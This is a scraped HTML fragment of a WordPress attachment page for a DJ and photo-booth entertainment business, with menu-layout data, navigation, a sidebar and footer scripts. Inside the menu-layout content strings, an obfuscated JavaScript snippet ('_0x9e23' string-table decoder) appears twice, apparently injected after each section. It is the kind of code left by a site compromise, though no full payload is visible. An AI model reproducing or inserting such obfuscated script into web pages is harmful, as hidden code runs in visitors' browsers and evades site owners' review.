name=\"et_pb_signup_lastname\">\n\t\t\t\t\t<\/p>\n\t\t\t\t\t\t\t\n\t\t\t\t\t<p class=\"et_pb_newsletter_field et_pb_contact_field_last et_pb_contact_field_last_tablet et_pb_contact_field_last_phone\">\n\t\t\t\t\t\t<label class=\"et_pb_contact_form_label\" for=\"et_pb_signup_email\" style=\"display: none;\">Email<\/label>\n\t\t\t\t\t\t<input id=\"et_pb_signup_email\" class=\"input\" type=\"text\" placeholder=\"Email\" name=\"et_pb_signup_email\">\n\t\t\t\t\t<\/p>\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t<p class=\"et_pb_newsletter_button_wrap\">\n\t\t\t\t\t\t<a class=\"et_pb_newsletter_button et_pb_button\" href=\"#\" data-icon=\"\">\n\t\t\t\t\t\t\t<span class=\"et_subscribe_loader\"><\/span>\n\t\t\t\t\t\t\t<span class=\"et_pb_newsletter_button_text\">Create Account<\/span>\n\t\t\t\t\t\t<\/a>\n\t\t\t\t\t<\/p>\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\n\t\t\t\t\t\t<input type=\"hidden\" value=\"mailchimp\" name=\"et_pb_signup_provider\" \/>\n\t\t\t\t\t\t<input type=\"hidden\" value=\"null\" name=\"et_pb_signup_list_id\" \/>\n\t\t\t\t\t\t<input type=\"hidden\" value=\"\" name=\"et_pb_signup_account_name\" \/>\n\t\t\t\t\t\t<input type=\"hidden\" value=\"true\" name=\"et_pb_signup_ip_address\" \/><input type=\"hidden\" value=\"e0892b2664b8a4b6538dcf203167126e\" name=\"et_pb_signup_checksum\" \/>\n\t\t\t\t\t<\/form>\n\t\t\t\t<\/div>\n\t\t\t<\/div><div class=\"et_pb_module et_pb_code et_pb_code_1\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_code_inner\">&lt;style&gt;&lt;!-- [et_pb_line_break_holder] --&gt;.megaMenuMenus a {&lt;!-- [et_pb_line_break_holder] --&gt;transition: all .3s ease-in-out;&lt;!-- [et_pb_line_break_holder] --&gt;}&lt;!-- [et_pb_line_break_holder] --&gt;.megaMenuMenus a:hover {&lt;!-- [et_pb_line_break_holder] --&gt;color: #2C3653;&lt;!-- [et_pb_line_break_holder] --&gt;}&lt;!-- [et_pb_line_break_holder] --&gt;&lt;\/style&gt;<\/div>\n\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t<\/div><div class=\"et_pb_row et_pb_row_5\">\n\t\t\t\t<div class=\"et_pb_column et_pb_column_1_3 et_pb_column_11  et_pb_css_mix_blend_mode_passthrough\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_module et_pb_blurb et_pb_blurb_0  et_pb_text_align_center  et_pb_blurb_position_top et_pb_bg_layout_light\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_blurb_content\">\n\t\t\t\t\t<div class=\"et_pb_main_blurb_image\"><span class=\"et_pb_image_wrap et_pb_only_image_mode_wrap\"><img src=\"https:\/\/tommyentertainment.com\/wp-content\/uploads\/2019\/06\/finiance-icon-03.png\" alt=\"\" class=\"et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-197\" \/><\/span><\/div>\n\t\t\t\t\t<div class=\"et_pb_blurb_container\">\n\t\t\t\t\t\t<h4 class=\"et_pb_module_header\"><span>Send Money Instantly<\/span><\/h4>\n\t\t\t\t\t\t<div class=\"et_pb_blurb_description\">Etiam magna arcu, ullamcorper ut pulvinar et, ornare sit amet ligula. Aliquam vitae bibendum lorem.\r<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div><div class=\"et_pb_button_module_wrapper et_pb_button_2_wrapper et_pb_button_alignment_center et_pb_module \">\n\t\t\t\t<a class=\"et_pb_button et_pb_button_2 et_pb_bg_layout_light\" href=\"\">read more<\/a>\n\t\t\t<\/div>\n\t\t\t<\/div><div class=\"et_pb_column et_pb_column_1_3 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_module et_pb_blurb et_pb_blurb_1  et_pb_text_align_center  et_pb_blurb_position_top et_pb_bg_layout_light\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_blurb_content\">\n\t\t\t\t\t<div class=\"et_pb_main_blurb_image\"><span class=\"et_pb_image_wrap et_pb_only_image_mode_wrap\"><img src=\"https:\/\/tommyentertainment.com\/wp-content\/uploads\/2019\/06\/finiance-icon-02.png\" alt=\"\" class=\"et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-198\" \/><\/span><\/div>\n\t\t\t\t\t<div class=\"et_pb_blurb_container\">\n\t\t\t\t\t\t<h4 class=\"et_pb_module_header\"><span>Purchase Protection<\/span><\/h4>\n\t\t\t\t\t\t<div class=\"et_pb_blurb_description\">Etiam magna arcu, ullamcorper ut pulvinar et, ornare sit amet ligula. Aliquam vitae bibendum lorem.\r<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div><div class=\"et_pb_button_module_wrapper et_pb_button_3_wrapper et_pb_button_alignment_center et_pb_module \">\n\t\t\t\t<a class=\"et_pb_button et_pb_button_3 et_pb_bg_layout_light\" href=\"\">read more<\/a>\n\t\t\t<\/div>\n\t\t\t<\/div><div class=\"et_pb_column et_pb_column_1_3 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough et-last-child\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_module et_pb_blurb et_pb_blurb_2  et_pb_text_align_center  et_pb_blurb_position_top et_pb_bg_layout_light\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_blurb_content\">\n\t\t\t\t\t<div class=\"et_pb_main_blurb_image\"><span class=\"et_pb_image_wrap et_pb_only_image_mode_wrap\"><img src=\"https:\/\/tommyentertainment.com\/wp-content\/uploads\/2019\/06\/finiance-icon-01.png\" alt=\"\" class=\"et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-199\" \/><\/span><\/div>\n\t\t\t\t\t<div class=\"et_pb_blurb_container\">\n\t\t\t\t\t\t<h4 class=\"et_pb_module_header\"><span>Innovative security<\/span><\/h4>\n\t\t\t\t\t\t<div class=\"et_pb_blurb_description\">Etiam magna arcu, ullamcorper ut pulvinar et, ornare sit amet ligula. Aliquam vitae bibendum lorem.\r<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div><div class=\"et_pb_button_module_wrapper et_pb_button_4_wrapper et_pb_button_alignment_center et_pb_module \">\n\t\t\t\t<a class=\"et_pb_button et_pb_button_4 et_pb_bg_layout_light\" href=\"\">read more<\/a>\n\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t<\/div>\n\t\t\t\t\n\t\t\t\t\n\t\t\t<\/div>\r\n<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}<\/script>","transition":"","background":"","close":"","close_color":"","close_background_color":""},"362":{"iframe":"<iframe class=\"mhmm-menu-layout-iframe\" src=\"https:\/\/tommyentertainment.com\/mhmm-menu-layout-loader\/?mhmm_menu_layout_id=362\" scrolling=\"yes\"><\/iframe>","content":"<div class=\"et_pb_section et_pb_section_3 et_section_regular\" >\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_row et_pb_row_6\">\n\t\t\t\t<div class=\"et_pb_column et_pb_column_4_4 et_pb_column_14  et_pb_css_mix_blend_mode_passthrough et-last-child\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_module et_pb_image et_pb_image_0\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<a href=\"\/\"><span class=\"et_pb_image_wrap \"><img src=\"https:\/\/tommyentertainment.com\/wp-content\/uploads\/2019\/06\/whiteLogo.png\" alt=\"\" title=\"\" srcset=\"https:\/\/tommyentertainment.com\/wp-content\/uploads\/2019\/06\/whiteLogo.png 373w, https:\/\/tommyentertainment.com\/wp-content\/uploads\/2019\/06\/whiteLogo-300x228.png 300w\" sizes=\"(max-width: 373px) 100vw, 373px\" class=\"wp-image-203\" \/><\/span><\/a>\n\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t<\/div>\n\t\t\t\t\n\t\t\t\t\n\t\t\t<\/div><div class=\"et_pb_section et_pb_section_4 et_section_regular\" >\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_row et_pb_row_7 et_pb_gutters2\">\n\t\t\t\t<div class=\"et_pb_column et_pb_column_1_4 et_pb_column_15  et_pb_css_mix_blend_mode_passthrough\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_module et_pb_text et_pb_text_9 menu  et_pb_text_align_left et_pb_bg_layout_light\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_text_inner\"><h2>Menu<\/h2>\r\n<h3><a href=\"\/\">Home<\/a><\/h3>\r\n<h3><a href=\"\/#features\">Features<\/a><\/h3>\r\n<h3><a href=\"\/faqs\">FAQs<\/a><\/h3>\r\n<h3><a href=\"\/tutorials\">Tutorials<\/a><\/h3>\r\n<h3><a target=\"_blank\" href=\"#\" rel=\"noopener noreferrer\">Buy Now<\/a><\/h3>\r<\/div>\n\t\t\t<\/div>\n\t\t\t<\/div><div class=\"et_pb_column et_pb_column_1_4 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_module et_pb_text et_pb_text_10 menu  et_pb_text_align_left et_pb_bg_layout_light\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_text_inner\"><h2>Demos<\/h2>\r\n<h3><a href=\"\/demo-1\/\">Demo 1<\/a><\/h3>\r\n<h3><a href=\"\/demo-2\/\">Demo 2<\/a><\/h3>\r\n<h3><a href=\"\/demo-3\/\">Demo 3<\/a><\/h3>\r\n<h3><a href=\"\/demo-4\/\">Demo 4<\/a><\/h3>\r\n<h3><a href=\"\/demo-5\/\">Demo 5<\/a><\/h3>\r\n<h3><a href=\"\/demo-6\/\">Demo 6<\/a><\/h3>\r\n<h3><a href=\"\/demo-7\/\">Demo 7<\/a><\/h3>\r\n<h3><a href=\"\/demo-8\/\">Demo 8<\/a><\/h3>\r<\/div>\n\t\t\t<\/div>\n\t\t\t<\/div><div class=\"et_pb_column et_pb_column_1_2 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough et-last-child\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_module et_pb_image et_pb_image_1\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<span class=\"et_pb_image_wrap has-box-shadow-overlay\"><div class=\"box-shadow-overlay\"><\/div><img src=\"https:\/\/tommyentertainment.com\/wp-content\/uploads\/2019\/06\/produce-07.jpg\" alt=\"\" title=\"\" srcset=\"https:\/\/tommyentertainment.com\/wp-content\/uploads\/2019\/06\/produce-07.jpg 800w, https:\/\/tommyentertainment.com\/wp-content\/uploads\/2019\/06\/produce-07-300x150.jpg 300w, https:\/\/tommyentertainment.com\/wp-content\/uploads\/2019\/06\/produce-07-768x384.jpg 768w\" sizes=\"(max-width: 800px) 100vw, 800px\" class=\"wp-image-204\" \/><\/span>\n\t\t\t<\/div><div class=\"et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_left et_pb_bg_layout_light\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_text_inner\"><h3>Latest Blog Post<\/h3>\r\nLorem ipsum dolor sit amet, consectetur adipiscing elit. Curabitur tincidunt mollis ante non volutpat. Nam consequat diam nec leo rutrum tempus. Nulla accumsan eros nec sem tempus scelerisque. Morbi tincidunt risus magna, posuere lobortis felis.\r<\/div>\n\t\t\t<\/div><div class=\"et_pb_button_module_wrapper et_pb_button_5_wrapper  et_pb_module \">\n\t\t\t\t<a class=\"et_pb_button et_pb_button_5 et_hover_enabled et_pb_bg_layout_light\" href=\"\">Read More<\/a>\n\t\t\t<\/div><div class=\"et_pb_module et_pb_code et_pb_code_2\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_code_inner\">&lt;style&gt;&lt;!-- [et_pb_line_break_holder] --&gt;.menu a {&lt;!-- [et_pb_line_break_holder] --&gt;transition: all .3s ease-in-out;&lt;!-- [et_pb_line_break_holder] --&gt;}&lt;!-- [et_pb_line_break_holder] --&gt;.menu a:hover {&lt;!-- [et_pb_line_break_holder] --&gt;color: #90e08c;&lt;!-- [et_pb_line_break_holder] --&gt;}&lt;!-- [et_pb_line_break_holder] --&gt;&lt;\/style&gt;<\/div>\n\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t<\/div>\n\t\t\t\t\n\t\t\t\t\n\t\t\t<\/div>\r\n<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}<\/script>","transition":"","background":"","close":"","close_color":"","close_background_color":""}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tommyentertainment.com/wp-content/plugins/mhmm/js/mhmm-menu-layout.min.js?ver=2.1.19" id="mhmm-menu-layout-js"></script>
<link rel="https://api.w.org/" href="https://tommyentertainment.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tommyentertainment.com/wp-json/wp/v2/media/724" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tommyentertainment.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://tommyentertainment.com/?p=724' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tommyentertainment.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftommyentertainment.com%2F39441478_1077379282415258_482950024255242240_o%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tommyentertainment.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftommyentertainment.com%2F39441478_1077379282415258_482950024255242240_o%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="icon" href="https://tommyentertainment.com/wp-content/uploads/2019/05/cropped-Tommy-Entertainment-logo-2-revised2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tommyentertainment.com/wp-content/uploads/2019/05/cropped-Tommy-Entertainment-logo-2-revised2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tommyentertainment.com/wp-content/uploads/2019/05/cropped-Tommy-Entertainment-logo-2-revised2-180x180.png" />
<meta name="msapplication-TileImage" content="https://tommyentertainment.com/wp-content/uploads/2019/05/cropped-Tommy-Entertainment-logo-2-revised2-270x270.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://tommyentertainment.com/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1751403257" /><style id="et-critical-inline-css"></style>
<link rel="preload" as="style" id="et-core-unified-cpt-deferred-724-cached-inline-styles" href="https://tommyentertainment.com/wp-content/et-cache/724/et-core-unified-cpt-deferred-724.min.css?ver=1752395497" onload="this.onload=null;this.rel='stylesheet';" /></head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-724 attachmentid-724 attachment-jpeg wp-theme-Divi  using-mhmm et_pb_button_helper_class et_fullwidth_nav et_fullwidth_secondary_nav et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">(989) 513-0087</span>
				
									<a href="mailto:tommy@tommyt.org"><span id="et-info-email">tommy@tommyt.org</span></a>
				
								</div>

			
				<div id="et-secondary-menu">
				<ul id="et-secondary-nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://tommyentertainment.com/log-in/">Log In</a></li>
</ul>				</div>

			</div>
		</div>
		
	
			<header id="main-header" data-height-onload="100">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://tommyentertainment.com/">
						<img src="https://tommyentertainment.com/wp-content/uploads/2019/12/Tommy-Entertainment-Logo-Interactive-Mirror-DJ.png" width="505" height="397" alt="Tommy Entertainment" id="logo" data-height-percentage="92" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="100" data-fixed-height="100">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-97"><a href="https://tommyentertainment.com/">Home</a></li>
<li id="menu-item-1293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1293"><a href="https://booking.tommyentertainment.com">BOOK ONLINE</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://tommyentertainment.com/about/">About</a></li>
<li id="menu-item-1265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1265"><a href="#">Services</a>
<ul class="sub-menu">
	<li id="menu-item-1495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1495"><a href="#">DJ Services</a>
	<ul class="sub-menu">
		<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://tommyentertainment.com/dj-services/">DJ Services</a></li>
		<li id="menu-item-1493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1493"><a href="https://tommyentertainment.com/dj-trivia-2/">DJ Trivia</a></li>
		<li id="menu-item-1494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1494"><a href="https://tommyentertainment.com/dj-bingo/">DJ Bingo</a></li>
	</ul>
</li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://tommyentertainment.com/photo-booths/">Photo Booths</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://tommyentertainment.com/photo-backdrops/">Photo Backdrops</a></li>
</ul>
</li>
<li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-804"><a href="https://tommyentertainment.com/packages/">Packages</a></li>
<li id="menu-item-1175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1175"><a href="#">Events</a>
<ul class="sub-menu">
	<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://tommyentertainment.com/corporate/">Corporate</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://tommyentertainment.com/special-occasions/">Special Occasions</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://tommyentertainment.com/weddings/">Weddings</a></li>
	<li id="menu-item-1498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1498"><a target="_blank" href="https://thedavincimirror.com/">The Da Vinci Mirror</a></li>
</ul>
</li>
<li id="menu-item-1266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1266"><a href="#">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://tommyentertainment.com/gallery/">Gallery</a></li>
	<li id="menu-item-1499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://tommyentertainment.com/event-galleries/">Event Galleries</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://tommyentertainment.com/case-studies/">Case Studies</a></li>
</ul>
</li>
<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://tommyentertainment.com/contact/">Contact</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
					</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-724" class="et_pb_post post-724 attachment type-attachment status-inherit hentry">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">39441478_1077379282415258_482950024255242240_o</h1>

						<p class="post-meta"> by <span class="author vcard"><a href="https://tommyentertainment.com/author/waterstreetdevteam/" title="Posts by WaterStreetDevTeam" rel="author">WaterStreetDevTeam</a></span> | <span class="published">Jun 7, 2019</span></p><img src="https://tommyentertainment.com/wp-content/uploads/2019/06/39441478_1077379282415258_482950024255242240_o-331828_1080x675.jpg" alt="" class="" width="1080" height="675" />
												</div>
				
					<div class="entry-content">
					<p class="attachment"><a href='https://tommyentertainment.com/wp-content/uploads/2019/06/39441478_1077379282415258_482950024255242240_o.jpg'><img fetchpriority="high" decoding="async" width="300" height="225" src="https://tommyentertainment.com/wp-content/uploads/2019/06/39441478_1077379282415258_482950024255242240_o-300x225.jpg" class="attachment-medium size-medium" alt="" srcset="https://tommyentertainment.com/wp-content/uploads/2019/06/39441478_1077379282415258_482950024255242240_o-300x225.jpg 300w, https://tommyentertainment.com/wp-content/uploads/2019/06/39441478_1077379282415258_482950024255242240_o-768x576.jpg 768w, https://tommyentertainment.com/wp-content/uploads/2019/06/39441478_1077379282415258_482950024255242240_o-1024x768.jpg 1024w, https://tommyentertainment.com/wp-content/uploads/2019/06/39441478_1077379282415258_482950024255242240_o-510x382.jpg 510w, https://tommyentertainment.com/wp-content/uploads/2019/06/39441478_1077379282415258_482950024255242240_o-1080x810.jpg 1080w, https://tommyentertainment.com/wp-content/uploads/2019/06/39441478_1077379282415258_482950024255242240_o.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
					</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://tommyentertainment.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div>
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://tommyentertainment.com/2018/08/15/wordpress-resources-at-siteground/">WordPress Resources at SiteGround</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="et_pb_widget widget_recent_comments"><h4 class="widgettitle">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="https://tommyentertainment.com/2018/08/15/wordpress-resources-at-siteground/#comment-1">WordPress Resources at SiteGround</a></li></ul></div><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archives</h4>
			<ul>
					<li><a href='https://tommyentertainment.com/2018/08/'>August 2018</a></li>
			</ul>

			</div><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://tommyentertainment.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="et_pb_widget widget_meta"><h4 class="widgettitle">Meta</h4>
		<ul>
						<li><a href="https://tommyentertainment.com/wp-login.php">Log in</a></li>
			<li><a href="https://tommyentertainment.com/feed/">Entries feed</a></li>
			<li><a href="https://tommyentertainment.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>	</div>
		</div>
	</div>
	</div>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/tommyentertainment/" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="https://www.instagram.com/tommyt_74/" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul><div id="footer-info">Copyright © 2025 Tommy Entertainment. All Rights Reserved. | Site managed by <a href="https://guellomarketing.com/">Guello Marketing</a></div>					</div>
				</div>
			</footer>
		</div>


	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="application/javascript">
			(function() {
				var file     = ["https:\/\/tommyentertainment.com\/wp-content\/et-cache\/724\/et-divi-dynamic-724-late.css"];
				var handle   = document.getElementById('divi-style-inline-inline-css');
				var location = handle.parentNode;

				if (0===document.querySelectorAll('link[href="' + file + '"]').length) {
					var link  = document.createElement('link');
					link.rel  = 'stylesheet';
					link.id   = 'et-dynamic-late-css';
					link.href = file;

					location.insertBefore(link, handle.nextSibling);
				}
			})();
		</script>
			<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_text_0","style":"fade","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_1","style":"fade","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_2","style":"fade","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_3","style":"fade","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_button_0","style":"fade","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_row_3","style":"fade","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_4","style":"fade","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
				</script>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SVG4JWVH2D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SVG4JWVH2D');
</script><script type="text/javascript" src="https://tommyentertainment.com/wp-content/plugins/divi-stop-stacking/js/divi-stop-stacking.min.js?ver=6.8.3" id="divi-stop-stacking-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
